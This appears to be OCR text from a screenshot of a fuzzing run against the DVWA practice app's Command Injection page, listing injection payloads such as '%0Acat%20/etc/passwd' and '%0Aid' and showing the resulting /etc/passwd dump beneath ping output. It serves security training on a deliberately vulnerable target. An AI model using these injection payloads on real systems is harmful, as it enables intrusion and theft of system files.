 8 200 4408
9 & 200 4854 1
10 && 200 4854 1
11 %0a 200 4854 1
12 %0a%0d 200 4854 1
13 %0Acat%20/etc/passwd 200 6428 1
14 %0Aid 200 4908 1
Request Response
Pretty Hex Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
PING 192.168.1.11 (192.168.1.11) 56(84) bytes of data.
64 bytes from 192.168.1.11: icmp_seq=1 ttl=64 time=0.162 ms
64 bytes from 192.168.1.11: icmp_seq=2 ttl=64 time=0.268 ms
64 bytes from 192.168.1.11: icmp_seq=3 ttl=64 time=0.252 ms
64 bytes from 192.168.1.11: icmp_seq=4 ttl=64 time=0.257 ms
--- 192.168.1.11 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.162/0.234/0.268/0.046 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
18 of 448